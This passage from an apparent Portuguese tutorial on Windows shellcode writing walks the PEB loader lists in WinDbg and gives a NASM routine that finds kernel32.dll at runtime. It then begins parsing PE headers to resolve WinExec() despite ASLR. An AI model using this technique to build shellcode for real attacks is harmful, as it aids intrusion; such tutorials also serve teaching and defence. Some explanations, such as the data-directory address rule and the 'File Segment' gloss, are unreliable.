
Conforme visto, o endereço da LDR é 0x7767eb20. Esta informação é de extrema importância, uma vez que vamos utilizá-la para calcular os próximos endereços.
Agora podemos utilizar o comando dt nt!_TEB para encontrar o offset da estrutura PEB.

Conforme a imagem, o offset da estrutura _PEB é de 0x030. Também podemos ver o conteúdo da estrutura com o mesmo comando dt nt!_PEB.

O offset para _PEB_LDR_DATA é 0x00c. Também podemos utilizar o mesmo comando dt nt!_PEB_LDR_DATA para verificar o que existe na estrutura _PEB_LDR_DATA.

As 3 listas vinculadas estão dentro da _PEB_LDR_DATA conforme esperado. InLoadOrderModuleList com offset de 0x00c, InMemoryOrderModuleList com offset de 0x014 e InInitializationOrderModuleList com offset de 0x01c. Para vermos o exato endereço onde estas listas são carregadas, podemos utilizar o endereço da LDR (0x7767eb20) que encontramos anteriormente, com o comando dt nt!_PEB_LDR_DATA 7767eb20. Isto nos mostrará os endereços de início e fim de cada lista.

Agora temos um “pulo do gato”. O windbg classificou a lista InMemoryOrderModuleList no endereço 0x1214208 como uma _LIST_ENTRY, porém, ao consultar o MSDN, a própria Microsoft a classifica como uma LDR_DATA_TABLE_ENTRY.

Desta forma, podemos visualizar os módulos carregados nessa estrutura especificando seu endereço de início. Lembrando que 0x1214208 é o endereço da própria struct, então sua primeira entrada se encontra 8 bytes abaixo, logo o comando é dt nt!_LDR_DATA_TABLE_ENTRY 0x1214208-8.

Observando a saída do comando, podemos concluir que a primeira BaseDllName é “callcalc.exe”, ou seja, o próprio executável que estamos analisando. Também podemos observar que o endereço da InMemoryOrderLinks agora é 0x12140f0 e a DllBase no offset 0x018 contém do endereço base da BaseDllName. O próximo módulo agora se encontra 8 bytes antes de 0x12140f0, ou seja, dt nt!_LDR_DATA_TABLE_ENTRY 0x12140f0-8.

O Segundo módulo carregado foi ntdll.dll, seu endereço é 0x77550000 e o próximo módulo está 8 bytes antes de 0x12146b0, ou seja, dt nt!_LDR_DATA_TABLE_ENTRY 0x12146b0-8.

O terceiro módulo carregado, é justamente a kernel32.dll que precisamos. Esta ordem de carregamento será sempre a mesma em cada versão do SO, no caso dos testes para este artigo, foi utilizado um Windows 11, ou seja, todas as atualizações do Windows 11 terão a mesma ordem de carregamento. Da mesma forma que fizemos, também podemos consultar o quarto módulo, a kernelbase.dll.

Isso significa que podemos caminhar por toda a estrutura PEB LDR durante a execução para encontrar o endereço da kernel32.dll.
Resumindo o que este processo nos forneceu de informação:
- A PEB está localizada em um offset de
0x030do registrador FS; - A LDR está localizada em um offset de
PEB + 0x00c; - InMemoryOrderModuleList está localizada em um offset de
LDR + 0x014; - O primeiro módulo carregado é o próprio .exe;
- O segundo módulo carregado é a ntdll.dll;
- O terceiro módulo carregado é a kernel32.dll;
- O quarto módulo carregado é a kernelbase.dll.
Toda vez que uma DLL é carregada o endereço é armazenado no offset da DllBase que é 0x018. O endereço de início das listas vinculadas é armazenado no offset da InMemoryOrderLinks que é 0x008. Portanto a diferença de offset será DllBase - InMemoryOrderLinks = 0x018 - 0x008 = 0x010. Com isso, o offset da kernel32.dll é LDR + 0x10.
Convertendo este processo em ASM, temos o seguinte programa:
searchkernel32.asm:
1
2
3
4
5
6
7
8
9
10
11
12
13
global _start
section .text
_start:
xor eax, eax ;zerando o registrador
mov eax, [fs:0x30] ;movendo o offset da PEB de fs (File Segment) para eax
mov eax, [eax + 0x0c] ;movendo o offset da LDR (PEB + 0x00c) para eax
mov eax, [eax + 0x14] ;movendo o offset da InMemoryOrderModuleList (LDR + 0x014) para eax
mov eax, [eax] ;carregando o endereço efetivo do primeiro modulo - o executavel em si
mov eax, [eax] ;carregando o endereço efetivo do segundo modulo - ntdll.dll
mov eax, [eax + 0x10] ;carregando o endereço base do terceiro modulo - kernel32.dll
Podemos compilar o programa no Windows:
> nasm -f win32 searchkernel32.asm
> ld -m i386pe searchkernel32.obj -o searchkernel32.exe
Ao executarmos o programa no debugger xdbg32, podemos ver que ao final, o endereço da kernel32.dll estará em eax.

Mergulhando na kernel32.dll
Uma vez que já conseguimos descobrir o endereço da kernel32.dll em tempo de execução, o próximo passo é descobrir os endereços das funções que precisamos e estão contidas dentro dela também em tempo de execução.
Porém, como o ASLR randomiza os endereços de memória toda vez que o sistema operacional é iniciado, não existe uma forma de cravar um endereço específico em um shellcode e esperar que ele funcione em qualquer lugar.
Mas isso levanta a questão: se os endereços são randomizados a cada inicialização do SO para dificultar a exploração, como o próprio kernel consegue encontrar os endereços?
A solução dos SO para este problema são os já citados offsets, ou como o Windows chama RVAs (Relative Virtual Address). Os RVAs nada mais são que “tabelas” de referência para encontrar funções e objetos em espaços de memória.
Um exemplo hipotético e muito simplório seria: suponha que o RVA da função WinExec() seja 0x1c, isso significa que se a biblioteca kernel32.dll for carregada no endereço 0x77ab0000 o endereço real da função WinExec() será a soma do endereço base com o offset da função, ou seja, 0x77ab001c, se a kernel32.dll for carregada no endereço 0x75010000 a WinExec() será carregada no endereço 0x7501001c e assim por diante.
Porém, no cenário real, esse processo não acontece com uma única “tabela”, os endereços relativos geralmente referenciam uma estrutura, que por sua vez tem outra estrutura referenciada, e esse caminho ocorre várias vezes até se chegar na função. Então o processo de análise precisa ser minucioso, com prática e repetição é muito simples, porém trabalhoso.
Para entender o conceito (que parece complexo), encontraremos o endereço da função WinExec() manualmente, depois sumarizar os passos para criar um programa que faz isso de forma automatizada.
Como este artigo não foi escrito em um único dia, a máquina foi reiniciada várias vezes, portanto utilizarei o programa getaddr.exe novamente para encontrar manualmente o endereço base da kernel32.dll.

Conforme o output, temos:
1
2
kernel32.dll - 0x75700000
WinExec - 0x75765140
Estas informações são importantes para conferirmos depois.
As dll assim como os .exe fazem parte da mesma família dos PE (Portable Executable), portanto, podemos analisar detalhadamente a kernel32.dll com o uso do PEview.

No painel à esquerda temos as sessões da biblioteca, e no painel à direita temos seu conteúdo. Normalmente, executáveis contém muita informação, no início do arquivo temos a informação se é um arquivo DOS, um arquivo ELF, se é um MZ (Magic number of executable) ou qualquer outro formato. Ao analisar o arquivo, vemos que a kernel32.dll é um MZ na RVA 00000000. Porém, o que nos interessa no IMAGE_DOS_HEADER está no RVA 0000003c ou 0x3c o Offset to New EXE Header que por sua vez contém um endereço de outra RVA 0xf8.
Agora se navegarmos para IMAGE_NT_HEADER->Signature ele nos mostrará que no RVA F8 temos o IMAGE_NT_SIGNATURE e isso significa que é o ponto inicial do nosso cabeçalho PE.

O IMAGE_NT_HEADERS é basicamente uma estrutura Windows que contém 3 elementos: o Signature o IMAGE_FILE_HEADER e o IMAGE_OPTIONAL_HEADER. De acordo com MSDN o IMAGE_OPTIONAL_HEADER é outra estrutura do Windows. Conforme visto na imagem abaixo, o último objeto desta estrutura, é o IMAGE_DATA_DIRECTORY, ela contém os RVAs e tamanhos de várias tabelas:

Basicamente, o cálculo dos endereços das tabelas segue a lógica de que: endereço da tabela = endereço da tabela anterior + tamanho da tabela anterior + 4 (tamanho do endereço 4 bytes), ou seja:
| RVA | Tamanho da Tabela | Nome da Tabela |
|---|---|---|
| 10000 | 1200 | A |
| 11204 (10000 + 1200 + 4) | 1000 | B |
| 13208 (11204 + 1000 + 4) | 1300 | C |
